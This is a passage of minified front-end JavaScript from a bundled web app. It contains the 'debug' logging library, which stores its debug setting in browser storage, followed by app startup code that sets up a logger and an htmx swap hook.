"+r+"s"}(function(h,l){l=h.exports=e.debug=e.default=e,l.coerce=t,l.disable=n,l.enable=o,l.enabled=i,l.humanize=_a,l.names=[],l.skips=[],l.formatters={};var r;function a(s){var u=0,c;for(c in s)u=(u<<5)-u+s.charCodeAt(c),u|=0;return l.colors[Math.abs(u)%l.colors.length]}function e(s){function u(){if(u.enabled){var c=u,f=+new Date,d=f-(r||f);c.diff=d,c.prev=r,c.curr=f,r=f;for(var v=new Array(arguments.length),E=0;E<v.length;E++)v[E]=arguments[E];v[0]=l.coerce(v[0]),typeof v[0]!="string"&&v.unshift("%O");var m=0;v[0]=v[0].replace(/%([a-zA-Z%])/g,function(b,y){if(b==="%%")return b;m++;var p=l.formatters[y];if(typeof p=="function"){var _=v[m];b=p.call(c,_),v.splice(m,1),m--}return b}),l.formatArgs.call(c,v);var g=u.log||l.log||console.log.bind(console);g.apply(c,v)}}return u.namespace=s,u.enabled=l.enabled(s),u.useColors=l.useColors(),u.color=a(s),typeof l.init=="function"&&l.init(u),u}function o(s){l.save(s),l.names=[],l.skips=[];for(var u=(typeof s=="string"?s:"").split(/[\s,]+/),c=u.length,f=0;f<c;f++)u[f]&&(s=u[f].replace(/\*/g,".*?"),s[0]==="-"?l.skips.push(new RegExp("^"+s.substr(1)+"$")):l.names.push(new RegExp("^"+s+"$")))}function n(){l.enable("")}function i(s){var u,c;for(u=0,c=l.skips.length;u<c;u++)if(l.skips[u].test(s))return!1;for(u=0,c=l.names.length;u<c;u++)if(l.names[u].test(s))return!0;return!1}function t(s){return s instanceof Error?s.stack||s.message:s}})(Tr,Tr.exports);var Ca=Tr.exports;(function(h,l){l=h.exports=Ca,l.log=e,l.formatArgs=a,l.save=o,l.load=n,l.useColors=r,l.storage=typeof chrome<"u"&&typeof chrome.storage<"u"?chrome.storage.local:i(),l.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"];function r(){return typeof window<"u"&&window.process&&window.process.type==="renderer"?!0:typeof document<"u"&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||typeof window<"u"&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)}l.formatters.j=function(t){try{return JSON.stringify(t)}catch(s){return"[UnexpectedJSONParseError]: "+s.message}};function a(t){var s=this.useColors;if(t[0]=(s?"%c":"")+this.namespace+(s?" %c":" ")+t[0]+(s?"%c ":" ")+"+"+l.humanize(this.diff),!!s){var u="color: "+this.color;t.splice(1,0,u,"color: inherit");var c=0,f=0;t[0].replace(/%[a-zA-Z%]/g,function(d){d!=="%%"&&(c++,d==="%c"&&(f=c))}),t.splice(f,0,u)}}function e(){return typeof console=="object"&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function o(t){try{t==null?l.storage.removeItem("debug"):l.storage.debug=t}catch(s){}}function n(){var t;try{t=l.storage.debug}catch(s){}return!t&&typeof process<"u"&&"env"in process&&(t={}.DEBUG),t}l.enable(n());function i(){try{return window.localStorage}catch(t){}}})(Mr,Mr.exports);var ka=Mr.exports;const zr=_e(ka);window.log=zr("app:log");zr.enable("app:log");zr.disable("app:log");new _i(document,pi).start().globals();typeof htmx<"u"&&htmx.on("htmx:afterSwap",({target:h})=>{new _i(h,pi).start()});export{La as __vite_legacy_guard};
